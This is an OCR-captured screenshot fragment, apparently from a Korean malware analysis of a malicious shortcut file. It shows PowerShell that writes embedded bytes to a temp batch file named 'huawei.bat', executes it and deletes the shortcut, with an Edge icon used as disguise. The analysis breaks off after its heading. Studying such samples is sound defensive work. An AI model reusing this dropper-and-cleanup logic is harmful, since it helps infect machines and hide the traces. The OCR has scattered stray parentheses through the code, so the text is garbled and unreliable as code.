
 yte, 0, 0x00000143);$executePath = $env:temp
+'\'+'huawe'+'i.b(')(+)'a'+'t'; Write-H

 ost $ex(e)cutePath; Write-Host $batStrPath; $ba
stString = [System.Text.Encoding]::U

 TF8.GetString($batByte);$bastS(t)ring | Out-Fil
e -FilePath $executePath -Encoding a

 scii; &$executePath; $lnkFile.Clos(e)(); remo
(v)e-item -path $lnkPath -force; "
(&)& exit

iconlocation
: C:\Program Files (x86)\Microsoft
\Edge\Application\msedge(.)exe

}
악성코드 설명
1. 파일 탐색 및 조건 설정 및 작동:
dir 명령어를 사용
해 C:\Windows\SysWow64\WindowsPowerShell\v1.0 경로에